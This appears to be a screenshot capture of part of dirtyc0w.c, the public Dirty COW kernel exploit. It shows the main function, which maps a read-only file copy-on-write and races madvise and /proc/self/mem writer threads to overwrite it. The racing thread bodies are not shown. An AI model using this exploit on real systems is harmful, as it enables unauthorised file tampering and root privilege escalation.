 dirtycow.github.io/dirtyc0w.c a
kan1shka9
GitHub, Inc. [US] https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c
bw
78 */
79 if (argc<3) {
80 (void)fprintf(stderr, "%s\n",
81 "usage: dirtyc0w target_file new_content");
82 return 1; }
83 pthread_t pth1,pth2;
84 /*
85 You have to open the file in read only mode.
86 */
87 f=open(argv[1],O_RDONLY);
88 fstat(f,&st);
89 name=argv[1];
90 /*
91 You have to use MAP_PRIVATE for copy-on-write mapping.
92 > Create a private copy-on-write mapping.  Updates to the
93 > mapping are not visible to other processes mapping the same
94 > file, and are not carried through to the underlying file.  It
95 > is unspecified whether changes made to the file after the
96 > mmap() call are visible in the mapped region.
97 */
98 /*
99 You have to open with PROT_READ.
100 */
101 map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
102 printf("mmap %zx\n\n",(uintptr_t) map);
103 /*
104 You have to do it on two threads.
105 */
106 pthread_create(&pth1,NULL,madviseThread,argv[1]);
107 pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
108 /*
109 You have to wait for the threads to finish.
110 */
111 pthread_join(pth1,NULL);
112 pthread_join(pth2,NULL);
113 return 0;
114 }